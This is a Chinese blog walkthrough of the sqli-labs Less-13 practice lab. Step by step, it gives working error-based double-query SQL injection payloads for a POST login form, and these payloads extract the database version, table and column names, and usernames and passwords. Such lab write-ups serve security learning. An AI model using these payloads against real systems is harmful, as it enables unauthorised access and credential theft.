sqli-labs Less-13
2020-04-23 12:21
471 查看
Less-13 POST -Double Injection -Single quotes -String - with twist
0x01

You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '1') LIMIT 0,1' at line 1
根据报错语句,可以用’) 闭合
uname=’) or 1=1#

0x02.获取数据库版本
uname= ') union select count(*),concat(0x3a,0x3a,(select version()),0x3a,0x3a,floor(rand()*2))as a from information_schema.tables group by a # &passwd= ') or 1=1 # &submit=Submit

0x03.获取数据库名称
uname= ') union select count(*),concat(0x3a,0x3a,(select database()),0x3a,0x3a,floor(rand()*2))as a from information_schema.tables group by a # &passwd= ') or 1=1 # &submit=Submit

0x04.获取表名
uname=’) union select count(*),concat((select concat(table_name,0x3a,0x3a) from information_schema.tables where table_schema=’security’ limit 0,1),floor(rand(0)*2)) as a from information_schema.tables group by a # &passwd= ') or 1=1 # &submit=Submit
可以通过改变limit的值来获取其他表名
uname=’) union select count(*),concat((select concat(table_name,0x3a,0x3a) from information_schema.tables where table_schema=’security’ limit 3,1),floor(rand(0)*2)) as a from information_schema.tables group by a # &passwd= ') or 1=1 # &submit=Submit

0x05.获取字段名
uname=') union select count(*),concat((select concat(column_name,0x3a,0x3a) from information_schema.columns where table_schema='security'and table_name='users'limit 0,1),floor(rand(0)*2)) as a from information_schema.tables group by a # &passwd= ') or 1=1 # &submit=Submit


uname=') union select count(*),concat((select concat(username,0x3a,0x3a,password,0x3a,0x3a) from security.users limit 0,1),floor(rand(0)*2)) as a from information_schema.tables group by a # &passwd= ') or 1=1 # &submit=Submit

0x06.获取字段的个数
uname=') union select count(*),concat((select concat(count(*),0x3a,0x3a) from security.users limit 0,1),floor(rand(0)*2)) as a from information_schema.tables group by a # &passwd= ') or 1=1 # &submit=Submit

0x07.获取字段值
uname=') union select count(*),concat((select concat(username,0x3a,0x3a,password,0x3a,0x3a) from security.users limit 0,1),floor(rand(0)*2)) as a from information_schema.tables group by a # &passwd= ') or 1=1 # &submit=Submit


查询语句具体的含义及理解 可以查看Less-5
- 点赞
- 收藏
- 分享
- 文章举报
 SixTwelve
发布了18 篇原创文章 · 获赞 3 · 访问量 460
私信
关注
SixTwelve
发布了18 篇原创文章 · 获赞 3 · 访问量 460
私信
关注
相关文章推荐
- Sqli-labs less 13
- Sqli-labs less 38
- Sqli-labs less 26a
- Sqli-labs less 2
- ④sqlilabs的less-3和less-4
- sqli-labs/Less:1-40源码中用到的函数
- Sqli-labs less 37
- sqli-labs less-11 & less-12
- sqli-labs less -7
- SQLi-Labs 学习笔记(Less 31-40)
- SQLi-Labs 练习总结 Page-1 Less-1
- sqli-labs ---- Less-1 & Less-3 & Less-4
- sqli-labs ---- Less-2
- Sqlilabs Less 5-6 Double Injection
- Sqlilabs Less 7 Dump to outfile
- Sqli-labs less 15
- sqli-labs less 54-55
- sqli-labs-less 5之盲注
- 第一次读取整个数据库(sqlilabs-LESS-1)
- SQLi-LABS-Page-2-(Adv-Injections)less-23-38注入教程
